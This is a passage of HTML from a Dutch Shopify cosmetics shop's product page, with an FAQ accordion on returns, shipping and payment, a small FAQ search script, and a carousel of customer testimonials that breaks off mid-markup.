            "priceCurrency" : "EUR",
            "url" : "https:\/\/kumika.nl\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift?variant=47817350742349"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26642473746765__related-products" class="shopify-section section"><style data-shopify>.section-template--26642473746765__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26642473746765__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--26642473746765__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26642473746765__related-products&product_id=8768936214861&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26642473746765__related-products /* Verkoopprijs in kleur 07BFC7 */.price-item--sale {color: #07bfc7 !important;} #shopify-section-template--26642473746765__related-products /* Optioneel: originele prijs lichter maken */.price-item--regular {color: #999 !important;} </style></section><section id="shopify-section-template--26642473746765__custom_liquid_e9yMLE" class="shopify-section section"><style data-shopify>.section-template--26642473746765__custom_liquid_e9yMLE-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--26642473746765__custom_liquid_e9yMLE-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--26642473746765__custom_liquid_e9yMLE-padding">
    <style>
  /* ===== FAQ Section (NL) ===== */
  :root{
    --faq-teal:#07BFC7;
    --faq-bg:#F3F3F3;
    --faq-card:#EFEFEF;
    --faq-text:#2a2a2a;
    --faq-muted:#6b6b6b;
    --faq-radius:12px;
  }

  .faq-wrap{
    max-width:780px;margin:0 auto; padding:24px 16px 60px;
    color:var(--faq-text); font-family:ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, "Noto Sans", sans-serif;
  }

  .faq-title{
    text-align:center; font-weight:700; font-size:26px; line-height:1.2; margin:10px 0 18px;
  }

  /* Search */
  .faq-search{
    display:flex; justify-content:center; margin:0 0 22px;
  }
  .faq-search input{
    width:100%; max-width:420px; height:46px; border-radius:10px; border:1px solid #e8e8e8;
    background:#f4f4f4; outline:none; padding:0 16px; font-size:15px; color:#3a3a3a;
  }
  .faq-search input::placeholder{ color:#bdbdbd; }

  /* Accordion list */
  .faq-list{ display:flex; flex-direction:column; gap:12px; }
  .faq-item{
    background:var(--faq-card); border-radius:var(--faq-radius); overflow:hidden; border:1px solid #ededed;
    position:relative;
  }

  .faq-q{
    width:100%; text-align:left; display:flex; gap:12px; align-items:center; background:transparent; border:0;
    padding:16px 18px; cursor:pointer; font-size:16px; font-weight:600; color:#2f2f2f;
  }
  .faq-num{
    color:#8a8a8a; font-weight:600; margin-right:6px;
  }
  .faq-icon{
    margin-left:auto; display:inline-flex; width:24px; height:24px; align-items:center; justify-content:center;
    color:#8a8a8a; transition:transform .2s ease;
  }
  .faq-item[open] .faq-icon{ transform:rotate(45deg); } /* minus -> plus rotation trick */

  .faq-a{
    padding:0 18px 16px 18px; margin-top:-2px;
  }
  .faq-a p{
    margin:0; font-size:15px; line-height:1.7; color:#424242; font-style:italic; background:#fff;
    border-radius:10px; padding:14px 16px; position:relative;
  }
  .faq-a p:before{
    content:""; position:absolute; left:0; top:10px; bottom:10px; width:3px; border-radius:2px;
    background:var(--faq-teal);
  }
  .faq-a p a{ color:#0aa7ae; text-decoration:underline; }

  /* Contact card */
  .faq-cta{
    margin:26px auto 0; max-width:560px; border-radius:16px; border:1px solid #ededed;
    background:linear-gradient(180deg, var(--faq-bg), #ffffff);
    text-align:center; padding:26px 20px;
  }
  .faq-cta .icon{
    width:46px;height:46px;margin:0 auto 12px; border-radius:10px; border:2px solid var(--faq-teal);
    display:flex; align-items:center; justify-content:center; color:var(--faq-teal); font-weight:800; font-size:22px;
  }
  .faq-cta h4{ margin:0 0 6px; font-size:16px; font-weight:700; color:#404040; }
  .faq-cta p{ margin:0 0 16px; color:var(--faq-muted); font-size:14px; }
  .faq-cta .btn{
    display:inline-block; padding:10px 22px; border-radius:10px; border:1.5px solid var(--faq-teal);
    color:#1a1a1a; background:#fff; font-weight:600; text-decoration:none;
  }
  .faq-cta .btn:hover{ filter:brightness(0.98); }

  @media (max-width:560px){
    .faq-title{ font-size:22px; }
    .faq-q{ padding:14px 14px; }
    .faq-a{ padding:0 14px 14px; }
  }
</style>

<section class="faq-wrap" id="faq">
  <h2 class="faq-title">Veel Gestelde Vragen</h2>

  <!-- Search -->
  <div class="faq-search">
    <input id="faqSearch" type="search" placeholder="Zoek naar vragen.." aria-label="Zoek in veel gestelde vragen">
  </div>

  <!-- FAQ list -->
  <div class="faq-list" id="faqList">

    <details class="faq-item" data-q="retour retourvoorwaarden geld terug garantie voorwaarden informatie pagina">
      <summary class="faq-q">
        <span class="faq-num">1.</span>
        <span>Wat zijn de retourvoorwaarden?</span>
        <span class="faq-icon" aria-hidden="true">
          <!-- minus icon; rotates to plus when closed -->
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M5 12h14"></path>
            <path d="M12 5v14"></path>
          </svg>
        </span>
      </summary>
      <div class="faq-a">
        <p>
          Wij bieden <strong>30 dagen geld terug garantie</strong>, alle overige voorwaarden/informatie vindt u op
          <a href="/pages/retourbeleid">deze pagina</a>.
        </p>
      </div>
    </details>

    <details class="faq-item" data-q="bestelling volgen tracken tracking status bestelnummer e-mail">
      <summary class="faq-q">
        <span class="faq-num">2.</span>
        <span>Hoe kan ik mijn bestelling volgen?</span>
        <span class="faq-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M5 12h14"></path><path d="M12 5v14"></path>
          </svg>
        </span>
      </summary>
      <div class="faq-a">
        <p>
          Zodra uw bestelling is verwerkt en verzonden, ontvangt u een tracking e-mail waarmee u deze
          kunt volgen. U kunt de status van uw bestelling ook bekijken met uw bestelnummer en e-mailadres op onze
          ‘Bestelling Volgen’ pagina.
        </p>
      </div>
    </details>

    <details class="faq-item" data-q="verzend landen nederland belgië verzendkosten">
      <summary class="faq-q">
        <span class="faq-num">3.</span>
        <span>Naar welke landen verzenden jullie en wat zijn de verzendkosten?</span>
        <span class="faq-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M5 12h14"></path><path d="M12 5v14"></path>
          </svg>
        </span>
      </summary>
      <div class="faq-a">
        <p>
          Wij verzenden binnen Nederland en België. De verzendkosten betalen wij!
        </p>
      </div>
    </details>

    <details class="faq-item" data-q="bestelnummer ordernummer waar vind ik">
      <summary class="faq-q">
        <span class="faq-num">4.</span>
        <span>Hoe vind ik mijn bestelnummer?</span>
        <span class="faq-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M5 12h14"></path><path d="M12 5v14"></path>
          </svg>
        </span>
      </summary>
      <div class="faq-a">
        <p>
          Na het plaatsen van uw bestelling krijgt u direct een overzicht (inclusief uw ordernummer) en
          ontvangt u een orderbevestiging per e-mail. Het ordernummer staat tevens vermeld in deze bevestiging.
          Bent u het kwijt? Neem dan contact op met onze klantenservice.
        </p>
      </div>
    </details>

    <details class="faq-item" data-q="betaal betaalmethoden creditcard visa amex paypal ideal bancontact">
      <summary class="faq-q">
        <span class="faq-num">5.</span>
        <span>Welke betaalmethoden kan ik gebruiken om een bestelling te plaatsen?</span>
        <span class="faq-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M5 12h14"></path><path d="M12 5v14"></path>
          </svg>
        </span>
      </summary>
      <div class="faq-a">
        <p>
          U kunt bij ons veilig betalen met de volgende betaalmethoden:
          Creditcard, Visa, Amex, Paypal, iDeal en Bancontact.
        </p>
      </div>
    </details>
  </div>

  <!-- Contact card -->
  <div class="faq-cta" aria-label="Contact kaart">
    <div class="icon">?</div>
    <h4>Heb je het antwoord niet gevonden?</h4>
    <p>Onze klantenservice helpt u graag verder!</p>
    <a href="/pages/contact" class="btn">Contact</a>
  </div>
</section>

<script>
  (function(){
    const input = document.getElementById('faqSearch');
    const items = document.querySelectorAll('#faqList .faq-item');

    // Search filter
    input && input.addEventListener('input', function(){
      const q = this.value.toLowerCase().trim();
      items.forEach(el=>{
        const hay = (el.getAttribute('data-q') + ' ' + el.querySelector('.faq-q span:nth-child(2)').textContent).toLowerCase();
        el.style.display = hay.includes(q) ? '' : 'none';
      });
    });

    // Only one open at a time (optional, matches common behavior)
    const list = document.getElementById('faqList');
    list && list.addEventListener('toggle', function(e){
      if(e.target.open){
        items.forEach(it => { if(it !== e.target) it.removeAttribute('open'); });
      }
    });
  })();
</script>
  </div>
</div>


</section><section id="shopify-section-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Wat duizenden tevreden klanten zeggen over Kumika
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>“Ik twijfelde eerst, maar ben zó blij dat ik heb besteld”</h3><div class="rte"><p>Ik kende Kumika nog niet en vond het spannend om voor het eerst te bestellen. Maar alles verliep vlekkeloos: snelle levering, goede service én fijne producten.<br/></p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_21.05.01_0b4f3581.jpg?v=1757707972&amp;width=150" alt="" srcset="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_21.05.01_0b4f3581.jpg?v=1757707972&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Trudy
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>“Geld terug zonder gedoe”</h3><div class="rte"><p>Ik had vijf producten besteld, één daarvan was niet helemaal wat ik zocht. Zonder problemen kreeg ik diezelfde dag nog mijn geld terug. Top!</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_22.09.04_6c9b6cc1.jpg?v=1757707796&amp;width=150" alt="" srcset="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_22.09.04_6c9b6cc1.jpg?v=1757707796&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Lisette
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26642473746765__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
